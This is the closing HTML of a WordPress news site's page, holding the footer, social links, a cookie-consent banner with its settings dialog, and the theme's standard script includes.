            <div class="column column-12 hide-no-js">
                <a class="to-the-top" href="#site-header">
                    <span class="to-the-top-long">
                        To the Top <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                    <span class="to-the-top-short">
                        Up <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                </a>
            </div>

            
                    <div class="column column-8 column-sm-12">
                        <div class="footer-copyright">
                            Copyright &copy 2026 <a href="https://www.nitharsanam.net/" title="நிதர்சனம்" ><span>நிதர்சனம். </span></a> All rights reserved.<br>Theme: BoundlessNews By <a href="https://www.themeinwp.com/theme/boundlessnews"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>                        </div>


                    </div>

                    <div class="column column-4 column-sm-12">
                                                                            <div id="social-nav-footer" class="social-navigation footer-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                                            </div>
                </div>
            </div>
        </div>

    
</footer>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.0.8' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.1.1' id='magnific-popup-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/js/slick.min.js?ver=6.1.1' id='slick-js'></script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.1.1' id='theiaStickySidebar-js'></script>
<script id='boundlessnews-ajax-js-extra'>
var boundlessnews_ajax = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"9b8479dedd"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/ajax.js?ver=6.1.1' id='boundlessnews-ajax-js'></script>
<script id='boundlessnews-custom-js-extra'>
var boundlessnews_custom = {"single_post":"1","boundlessnews_ed_post_reaction":"","next_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z\"><\/path><\/svg>","prev_svg":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"16\" height=\"16\" viewBox=\"0 0 16 16\"><path fill=\"currentColor\" d=\"M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z\" \/><\/path><\/svg>","play":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 22 28\"><path fill=\"currentColor\" d=\"M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z\" \/><\/svg>","pause":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 24 28\"><path fill=\"currentColor\" d=\"M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z\" \/><\/svg>","mute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 448.075 448.075\"><path fill=\"currentColor\" d=\"M352.021,16.075c0-6.08-3.52-11.84-8.96-14.4c-5.76-2.88-12.16-1.92-16.96,1.92l-141.76,112.96l167.68,167.68V16.075z\" \/><path fill=\"currentColor\" d=\"M443.349,420.747l-416-416c-6.24-6.24-16.384-6.24-22.624,0s-6.24,16.384,0,22.624l100.672,100.704h-9.376 c-9.92,0-18.56,4.48-24.32,11.52c-4.8,5.44-7.68,12.8-7.68,20.48v128c0,17.6,14.4,32,32,32h74.24l155.84,124.48 c2.88,2.24,6.4,3.52,9.92,3.52c2.24,0,4.8-0.64,7.04-1.6c5.44-2.56,8.96-8.32,8.96-14.4v-57.376l68.672,68.672 c3.136,3.136,7.232,4.704,11.328,4.704s8.192-1.568,11.328-4.672C449.589,437.131,449.589,427.019,443.349,420.747z\" \/><\/svg>","unmute":"<svg class=\"svg-icon\" aria-hidden=\"true\" role=\"img\" focusable=\"false\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"22\" height=\"22\" viewBox=\"0 0 480 480\"><path fill=\"currentColor\" d=\"M278.944,17.577c-5.568-2.656-12.128-1.952-16.928,1.92L106.368,144.009H32c-17.632,0-32,14.368-32,32v128 c0,17.664,14.368,32,32,32h74.368l155.616,124.512c2.912,2.304,6.464,3.488,10.016,3.488c2.368,0,4.736-0.544,6.944-1.6 c5.536-2.656,9.056-8.256,9.056-14.4v-416C288,25.865,284.48,20.265,278.944,17.577z\" \/><path fill=\"currentColor\" d=\"M368.992,126.857c-6.304-6.208-16.416-6.112-22.624,0.128c-6.208,6.304-6.144,16.416,0.128,22.656 C370.688,173.513,384,205.609,384,240.009s-13.312,66.496-37.504,90.368c-6.272,6.176-6.336,16.32-0.128,22.624 c3.136,3.168,7.264,4.736,11.36,4.736c4.064,0,8.128-1.536,11.264-4.64C399.328,323.241,416,283.049,416,240.009 S399.328,156.777,368.992,126.857z\" \/><path fill=\"currentColor\" d=\"M414.144,81.769c-6.304-6.24-16.416-6.176-22.656,0.096c-6.208,6.272-6.144,16.416,0.096,22.624 C427.968,140.553,448,188.681,448,240.009s-20.032,99.424-56.416,135.488c-6.24,6.24-6.304,16.384-0.096,22.656 c3.168,3.136,7.264,4.704,11.36,4.704c4.064,0,8.16-1.536,11.296-4.64C456.64,356.137,480,299.945,480,240.009 S456.64,123.881,414.144,81.769z\" \/><\/svg>","play_text":"Play","pause_text":"Pause","mute_text":"Mute","unmute_text":"Unmute"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/custom.js?ver=6.1.1' id='boundlessnews-custom-js'></script>
<script id='boundlessnews-pagination-js-extra'>
var boundlessnews_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"9b8479dedd"};
</script>
<script src='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/custom/js/pagination.js?ver=6.1.1' id='boundlessnews-pagination-js'></script>
<script id='booster-extension-frontend-script-js-extra'>
var booster_extension_frontend_script = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php","ajax_nonce":"1c614138b8"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/js/frontend.js?ver=6.1.1' id='booster-extension-frontend-script-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"980b1e69f67a464ba621f5919e51887c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
